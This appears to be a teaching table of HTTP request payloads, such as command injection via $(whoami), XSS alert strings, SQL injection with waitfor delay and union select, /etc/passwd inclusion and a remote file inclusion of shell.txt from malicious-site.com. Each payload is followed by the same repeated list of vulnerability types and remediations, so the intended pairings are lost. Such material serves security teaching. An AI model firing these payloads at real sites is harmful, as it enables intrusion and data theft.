 HTTP Request Payload Table

Payloads

Vulnerability Type

Remediation

lookup=$(whoami)

Command Injection
DOM-based Cross Site Scripting
SQL Injection (Error)
SQL Injection (Stacked)
SQL Injection (Union)
Reflected Cross Site Scripting
Local File Inclusion
Remote File Inclusion
URL Redirect

Parametrized queries
Preventing external calls
Input Sanitization .. , \ , / , sandbox requests
Input Sanitization ‘, :, $, {, } (, ),
Input Sanitization “,’ , <, : , >, -,

search=Bob”%3e%3cimg%20src3da%20onerror%3dalert(1)%3e

Command Injection
DOM-based Cross Site Scripting
SQL Injection (Error)
SQL Injection (Stacked)
SQL Injection (Union)
Reflected Cross Site Scripting
Local File Inclusion
Remote File Inclusion
URL Redirect

Parametrized queries
Preventing external calls
Input Sanitization .. , \ , / , sandbox requests
Input Sanitization ‘, :, $, {, } (, ),
Input Sanitization “,’ , <, : , >, -,

logfile=%2fetc%2fpasswd%00

Command Injection
DOM-based Cross Site Scripting
SQL Injection (Error)
SQL Injection (Stacked)
SQL Injection (Union)
Reflected Cross Site Scripting
Local File Inclusion
Remote File Inclusion
URL Redirect

Parametrized queries
Preventing external calls
Input Sanitization .. , \ , / , sandbox requests
Input Sanitization ‘, :, $, {, } (, ),
Input Sanitization “,’ , <, : , >, -,

#inner-tab”><script>alert(1)</script>

Command Injection
DOM-based Cross Site Scripting
SQL Injection (Error)
SQL Injection (Stacked)
SQL Injection (Union)
Reflected Cross Site Scripting
Local File Inclusion
Remote File Inclusion
URL Redirect

Parametrized queries
Preventing external calls
Input Sanitization .. , \ , / , sandbox requests
Input Sanitization ‘, :, $, {, } (, ),
Input Sanitization “,’ , <, : , >, -,

site=www.exa‘ping%20-c%2010%20localhost‘mple.com

Command Injection
DOM-based Cross Site Scripting
SQL Injection (Error)
SQL Injection (Stacked)
SQL Injection (Union)
Reflected Cross Site Scripting
Local File Inclusion
Remote File Inclusion
URL Redirect

Parametrized queries
Preventing external calls
Input Sanitization .. , \ , / , sandbox requests
Input Sanitization ‘, :, $, {, } (, ),
Input Sanitization “,’ , <, : , >, -,

redir=http:%2f%2fwww.malicious-site.com

Command Injection
DOM-based Cross Site Scripting
SQL Injection (Error)
SQL Injection (Stacked)
SQL Injection (Union)
Reflected Cross Site Scripting
Local File Inclusion
Remote File Inclusion
URL Redirect

Parametrized queries
Preventing external calls
Input Sanitization .. , \ , / , sandbox requests
Input Sanitization ‘, :, $, {, } (, ),
Input Sanitization “,’ , <, : , >, -,

item=widget’;waitfor%20delay20’00:00:20’;--

Command Injection
DOM-based Cross Site Scripting
SQL Injection (Error)
SQL Injection (Stacked)
SQL Injection (Union)
Reflected Cross Site Scripting
Local File Inclusion
Remote File Inclusion
URL Redirect

Parametrized queries
Preventing external calls
Input Sanitization .. , \ , / , sandbox requests
Input Sanitization ‘, :, $, {, } (, ),
Input Sanitization “,’ , <, : , >, -,

item=widget%20union%20select%20null,null,@@version;--

Command Injection
DOM-based Cross Site Scripting
SQL Injection (Error)
SQL Injection (Stacked)
SQL Injection (Union)
Reflected Cross Site Scripting
Local File Inclusion
Remote File Inclusion
URL Redirect

Parametrized queries
Preventing external calls
Input Sanitization .. , \ , / , sandbox requests
Input Sanitization ‘, :, $, {, } (, ),
Input Sanitization “,’ , <, : , >, -,

item=widget’+convert(int,@@version)+’

Command Injection
DOM-based Cross Site Scripting
SQL Injection (Error)
SQL Injection (Stacked)
SQL Injection (Union)
Reflected Cross Site Scripting
Local File Inclusion
Remote File Inclusion
URL Redirect

Parametrized queries
Preventing external calls
Input Sanitization .. , \ , / , sandbox requests
Input Sanitization ‘, :, $, {, } (, ),
Input Sanitization “,’ , <, : , >, -,

logFile-http:%2f%2fww.malicious-site.com%2fshell.txt

Command Injection
DOM-based Cross Site Scripting
SQL Injection (Error)
SQL Injection (Stacked)
SQL Injection (Union)
Reflected Cross Site Scripting
Local File Inclusion
Remote File Inclusion
URL Redirect

Parametrized queries
Preventing external calls
Input Sanitization .. , \ , / , sandbox requests
Input Sanitization ‘, :, $, {, } (, ),
Input Sanitization “,’ , <, : , >, -,